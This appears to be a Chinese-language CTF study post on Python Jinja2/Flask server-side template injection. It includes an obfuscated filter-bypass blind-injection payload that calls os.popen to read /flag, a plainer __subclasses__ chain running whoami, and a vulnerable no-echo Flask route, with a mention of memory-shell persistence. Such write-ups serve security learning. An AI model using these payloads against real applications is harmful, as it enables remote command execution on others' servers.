SSTI-Python
Python 中的 SSTI
1. Jinja2
1.1 Flask 基础
一些常见的入门网站:
常见的 Flask 项目开头代码:
1
2
3
4
5import flask
app = flask.Flask(__name__)
@app.route('/')
def hello():
return 'Welcome to My Watchlist!'app,就是:
所有的 Flask 都必须创建程序实例,web 服务器使用 wsgi 协议,把客户端所有的请求都转发给这个程序实例。程序实例是 Flask 的对象,一般情况下用
app = flask.Flask(__name__)实例化。
Flask 类只有一个必须指定的参数,即程序主模块或者包的名字,__name__是系统变量,该变量指的是本 py 文件的文件名。然后就是具体路由,路由的方式有很多,可以详见官方文档:
1.2 Jinja2 的内容
关键的渲染方法就是
flask.render_template_string(str)和flask.render_template(fileName)。目前 Jinja2 相关教程中,个人认为写的比较好的就是:
着重提及一下,常见的魔术方法要留意,因为 SSTI 中用的比较多。
大部分给的教程都是通过魔术方法从
Object开始,一层一层找到命令执行相关的函数,然后注册函数并执行。对于某些 CTF 题,可能 Flag 是在当前系统或者环境变量里面,例如 :
1
2app = flask.Flask(__name__)
app.config['FLAG'] = os.environ.pop('FLAG')这个时候,就要考虑读取系统的变量。
常用的魔术方法就是__globals__来获取函数所在模块命名空间中的所有变量。Flask 中的能显示全局变量的有:url_for()和get_flashed_messages等。(TODO 不懂是怎么发现的)。
参考链接:Python 中可以使用
魔术方法名['魔术方法名']来代替魔术方法名.魔术方法名。即可以使用:__init__['globals']代替__init__.__globals__。这样某些关键字可以通过字符串拼接来过滤。
1.3 一道过滤了很多内容的 SSTI 盲注 - [2024源鲁杯][Round 1] Injct
前期测试和 fuzz 了一下,过滤了以下东西:
1
2# " 空格 set print request \u \x [] {{}} _ +
# 以及大部分的关键字和常见的过滤器当时在做的时候,确实没啥思路,能想到的基本都过滤了,fenjing 跑了也没结果。不过当时问了群内的大佬,说是没过滤
if的话其实就要考虑if的 boolean 注入了。这题的关键点有两个:
用
~代替+,详见 Jinja2 官方网站:https://jinja.palletsprojects.com/en/stable/templates/#other-operators

过滤器
lipsum|string|list结合pop来获取_,前面的过滤器会返回<function generate_lorem_lipsum...的数组,通过pop(18)来获取到_。
这题自己在构造的时候,也是磕磕绊绊,小问题一堆啊。接下来再补充内容:
- 由于都是使用的 filter,这就导致
.方法不管用:


所以盲注的话,以后不考虑用.了,可能 filter 后面不支持接.。 - 如果获取的对象是 dict 字典,可以用
.__getitem__(具体 key)。如果是 list,那就在大致构造完成后,爆破下标 index 吧(因为肯定没有内容回显,所以只能爆破)。
- 由于都是使用的 filter,这就导致
给出这题的关键 PoC:
{%if((''|attr((lipsum|string|list).pop(18)*2~'cl'~'ass'~(lipsum|string|list).pop(18)*2)|attr((lipsum|string|list).pop(18)*2~'ba'~'ses'~(lipsum|string|list).pop(18)*2)|attr((lipsum|string|list).pop(18)*2~'getitem'~(lipsum|string|list).pop(18)*2)(0)|attr((lipsum|string|list).pop(18)*2~'subc'~'lasses'~(lipsum|string|list).pop(18)*2)()|attr((lipsum|string|list).pop(18)*2~'geti'~'tem'~(lipsum|string|list).pop(18)*2)(101)|attr((lipsum|string|list).pop(18)*2~'ini'~'t'~(lipsum|string|list).pop(18)*2)|attr((lipsum|string|list).pop(18)*2~'glob'~'als'~(lipsum|string|list).pop(18)*2)|attr((lipsum|string|list).pop(18)*2~'get'~'item'~(lipsum|string|list).pop(18)*2)((lipsum|string|list).pop(18)*2~'buil'~'tins'~(lipsum|string|list).pop(18)*2)|attr((lipsum|string|list).pop(18)*2~'get'~'item'~(lipsum|string|list).pop(18)*2)('ev'~'al')((lipsum|string|list).pop(18)*2~'imp'~'ort'~(lipsum|string|list).pop(18)*2)('o'~'s')|attr('pop'~'en')('head$IFS$9-c$IFS$91$IFS$9/flag').('read')())=='Y')%}EndlessShw{%endif%}
参考以下 PoC:
''.__class__.__bases__[0].__subclasses__()[101].__init__.__globals__.__getitem__('__builtins__').__getitem__('eval')('__import__')('os').popen("whoami").read()
1.4 Flask 下 SSTI 的不出网回显方式
对于没有过滤
{{}}但是没有回显的 SSTI,就可以考虑以下两种方法:- debug 模式的报错
- 非 debug 模式下利用内存马
参考文章如下:
文章写的很好,牛逼的。
底层原理并不是额外的添加路由,而是去修改路由前的钩子,个人感觉有点类似打 SpringMVC 的 Interceptor 内存马,或者类似 Servlet 的 Filter。例题:[2024蜀道山]my_site,无回显的代码如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38# ...
@app.route('/rot13', methods=['GET', 'POST'])
def rot13_route():
if request.method == 'POST':
action = request.form['action']
text = request.form['text']
if action == 'encrypt':
encrypted_text = rot13(text)
return redirect(url_for('rot13_result', result=encrypted_text, action='encrypt'))
elif action == 'decrypt':
text = request.form['text']
decrypted_text = rot13(text)
# 有 () 时进入
if key(decrypted_text):
# 漏洞口
template = '<h1>Your decrypted text is: {{%s}}</h1>' % decrypted_text
try:
# 这里没有 return,因此没有回显
render_template_string(template)
except Exception as e:
abort(404)
# return "既然你是黑阔,那我凭什么给你回显"
return redirect(url_for('rot13_result', result="既然你是黑阔,那我凭什么给你回显", action='decrypt'))
else:
return redirect(url_for('rot13_result', result=decrypted_text, action='decrypt'))
template = '<h1>Your decrypted text is: %s</h1>' % decrypted_text
return render_template_string(template)
return render_template('index.html')
@app.route('/rot13_result/<action>/<result>')
def rot13_result(action, result):
return render_template('rot13_result.html', action=action, result=result)
# ...